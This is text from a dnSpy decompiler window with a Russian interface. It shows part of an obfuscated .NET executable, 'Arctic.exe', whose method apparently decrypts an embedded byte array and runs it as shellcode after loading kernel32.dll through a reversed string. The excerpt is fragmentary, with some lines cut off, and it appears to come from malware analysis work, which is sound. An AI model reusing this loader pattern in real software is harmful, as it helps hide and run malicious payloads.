 dnSpy v6.1.8 (32-bit, .NET)
Файл Правка Вид Отладка Окно Помощь C# Старт
Обозреватель сборок
System.Collections.Immutable (5.0.0.0)
System.Console (5.0.0.0)
System.ObjectModel (5.0.0.0)
System.Collections.Concurrent (5.0.0.0)
System.Collections.NonGeneric (5.0.0.0)
System.Collections (5.0.0.0)
System.Security.Permissions (5.0.0.0)
System.Windows.Extensions (5.0.0.0)
System.Drawing.Common (5.0.0.0)
System.IO.FileSystem (5.0.0.0)
System.Buffers (5.0.0.0)
Microsoft.Win32.SystemEvents (5.0.0.0)
System.ComponentModel.EventBasedAsync (5.0.0.0)
System.Threading.Thread (5.0.0.0)
System.ComponentModel.Primitives (5.0.0.0)
System.Runtime.Extensions (5.0.0.0)
System.Resources.ResourceManager (5.0.0.0)
Microsoft.Win32.Primitives (5.0.0.0)
System.ComponentModel.TypeConverter (5.0.0.0)
System.Drawing.Primitives (5.0.0.0)
System.Diagnostics.Debug (5.0.0.0)
System.Net.Requests (5.0.0.0)
System.Threading.Tasks (5.0.0.0)
Microsoft.Win32.Registry (5.0.0.0)
System.IO.Compression (5.0.0.0)
System.Core (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System (4.0.0.0)
System.Management (4.0.0.0)
System.Drawing (4.0.0.0)
Arctic (1.0.0.0)
Arctic.exe
PE
Ссылки Типов
Ссылки
Ресурсы
{ } -
{ } fbfkPPZ0B2Y933YU0W
Jc6S30OjsRiCDlCfuQ @02000003
{ } hZQN9Blbk00vRSH0EH
nD2Y9eaeGpRkdCAUHg @0200000E
{ } MSG_NET
{ } qYDX6GrtqRVoBDwcI6
AXQJt89t4R7VsYfIA6 @02000005
{ } RZbicHgYc25fKXIcXi
{ } TnGMultS4Rnp98LhI0
AXQJt89t4R7VsYfIA6
30
31 // Token: 0x06000015 RID: 21 RVA: 0x00002530 File Offset: 0x00000730
32 private void YDUJvj4ir()
33 {
34 try
35 {
36 IntPtr zero = IntPtr.Zero;
37 Jc6S30OjsRiCDlCfuQ.oi46lpi3t(this.abLDhF9ZA("lld.23lenre" + 'k'));
38 uint num = 0U;
39 if (num == 0U)
40 {
41 Jc6S30OjsRiCDlCfuQ.AJbfKvxhy();
42 }
43 Jc6S30OjsRiCDlCfuQ.ScJjItmGT(Jc6S30OjsRiCDlCfuQ.Ywgea6uZi.Length, ref Jc6S30OjsRiCDlCfuQ.Ywgea6uZi);
44 Correct correct = new Correct();
45 correct.CorrectData("XbkjhxgAIUYsioa", 30, J6KHkn7FY8olPy1kK2.fvZNk3KGn, J6KHkn7FY8olPy1kK2.qP2GxhTDk);
46 Jc6S30OjsRiCDlCfuQ.kDZvV32rt(ref Jc6S30OjsRiCDlCfuQ.Ywgea6uZi[0], Jc6S30OjsRiCDlCfuQ.Ywgea6uZi.Length,
47 uint num2 = 0U;
48 int num3 = 392;
49 IntPtr u = Jc6S30OjsRiCDlCfuQ.U8IsEV6sB(0U, 0U, ref Jc6S30OjsRiCDlCfuQ.Ywgea6uZi[num3], J6KHkn7FY8olPy1k
50 try
51 {
52 do
53 {
54 Jc6S30OjsRiCDlCfuQ.O1YbNwyi1(u, uint.MaxValue);
55 }
56 while (num3 != 392);
57 }
58 catch (Exception ex)
59 {
100 %
Локальные переменные
Наименование Значение Тип